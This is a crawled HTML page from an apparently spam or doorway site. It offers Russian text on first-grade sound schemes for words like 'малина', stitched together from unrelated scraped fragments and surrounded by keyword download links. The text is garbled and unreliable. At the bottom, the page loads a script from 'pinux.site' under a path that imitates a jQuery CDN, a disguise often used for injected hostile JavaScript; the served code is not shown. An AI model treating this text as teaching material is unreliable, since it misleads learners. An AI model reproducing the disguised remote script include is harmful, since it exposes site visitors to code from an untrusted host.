

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-shema-slova-malina-1-klass.html
body_size: 2717
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема слова малина 1 класс - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема слова малина 1 класс</h2>
                            </header>
                            <p>Цветовая схема: м а л и н а. 42564 / Слово разобрано с помощью программы. Результат разбора используется вами на свой страх и риск. Разбор №3. малина́ малина — слово из 3 слогов: ма-ли-на. Ударение падает на 3-й слог. Схема слова аист 1 класс Транскрипция слова аист. Разбор на гласные, согласные звуки. Число букв и звуков в слове. Слоги, ударение. Цвет. Схемы 1 класс слова ягоды Попроси больше объяснений ; Следить Отметить нарушение Шамси4 01.12.2016 пожалуйста, уточните, какие схемы? в первом классе задали сестре составить схему на слова. 
1 класс составить схему на слово машина. Посмотри ответы прямо сейчас. Существительное «малина» используется в речи в нескольких значениях. Во-первых, это кустарник, на котором растут душистые сладкие ягоды, а также сами эти ягоды («кусты малины»). Во-вторых, так называют горячий отвар из ягод Как составить звуковую схему слова, 1 класс, примеры? Недавно моему брату в школе задали схему слов: жик, танк. Цветовая схема: с м о р о д и н а. 10401 / Слово разобрано с помощью программы. Результат разбора используется вами на свой страх и риск. Разбор №2. сморо́дина смородина — слово из 4 слогов: смо-ро-ди-на. Ударение падает на 2-й слог. 
Звуковая схема слова. 1 класс. Каким цветом изображать согласные звуки? Звуковая схема слова. 1 класс. Каким цветом изображать гласные звуки? Как составить звуковую схему слова гусь, гуси? Звуковая схема слов с мягким. Слова с буквой ё обязательно пишите через ё. Фонетические разборы слов «еж» и «ёж» будут разными. Схема слова 1.Определяем количество слогов 2.Чертим схему 3.Ставим ударение Звуковая схема слова. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-kniga-po-psihologii-cheloveka-dlya-nachinayuschih-chitat.html">Книга по психологии человека для начинающих читать</a></li>
                                <li><a href="dnk5s-kore-temp-skachat.html">Коре темп скачать</a></li>
                                <li><a href="dnk5s-nyurnberg-prezentaciya-na-nemeckom-yazyke.html">Нюрнберг презентация на немецком языке</a></li>
                                <li><a href="dnk5s-skachat-besplatno-platya-kartinki.html">Скачать бесплатно платья картинки</a></li>
                                <li><a href="dnk5s-skachat-igru-medal-za-otvagu-besplatno.html">Скачать игру медаль за отвагу бесплатно</a></li>
                                <li><a href="dnk5s-vtoroy-mir-igra-skachat.html">Второй мир игра скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-avtobus-527-arhangelsk-shangaly-raspisanie.html">Автобус 527 архангельск шангалы расписание</a></li>
                                            <li><a href="dnk5s-patchbase-dll-skachat.html">Patchbase dll скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-film-strah-2009.html">Фильм страх 2009</a></li>
                                            <li><a href="dnk5s-karty-maynkraft-skachat-152.html">Карты майнкрафт скачать 152</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-igry-na-ldzhi-t375.html">Скачать игры на лджи т375</a></li>
                                            <li><a href="dnk5s-estetika-klassicizma-prezentaciya-mhk.html">Эстетика классицизма презентация мхк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-fayl-podkachki-dlya-windows-8.html">Скачать файл подкачки для windows 8</a></li>
                                            <li><a href="dnk5s-flesh-novyy.html">Флеш новый</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
